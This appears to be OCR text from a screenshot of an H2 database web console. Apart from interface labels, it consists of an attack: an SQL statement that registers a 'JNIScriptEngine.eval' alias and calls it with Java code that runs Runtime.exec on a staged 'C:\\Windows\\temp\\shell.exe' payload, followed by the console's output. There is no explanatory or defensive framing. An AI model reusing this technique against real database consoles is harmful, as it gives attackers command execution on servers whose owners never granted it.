 Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:\\Windows\\temp\\shell.exe").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)